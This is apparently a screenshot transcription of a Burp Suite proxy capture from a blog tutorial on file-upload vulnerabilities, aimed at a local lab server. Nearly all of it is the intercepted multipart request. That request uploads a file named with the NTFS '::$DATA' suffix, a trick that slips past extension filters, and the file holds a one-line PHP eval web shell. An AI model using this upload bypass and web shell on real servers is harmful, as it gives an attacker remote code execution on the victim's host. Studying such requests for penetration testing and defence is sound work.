 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /file_upload/upload_name.php HTTP/1.1
Host: 192.168.1.8
Content-Length: 324
Cache-Control: max-age=0
Origin: http://192.168.1.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzbbtwfg5B8N3tBGy
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.1.8/file_upload/upload_name.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundaryzbbtwfg5B8N3tBGy
Content-Disposition: form-data; name="upfile"; filename="fox.php::$DATA"
Content-Type: application/octet-stream
<?php eval($_POST[fox]) ?>
------WebKitFormBoundaryzbbtwfg5B8N3tBGy
Content-Disposition: form-data; name="submit"
https://blog.csdn.net/Eastmount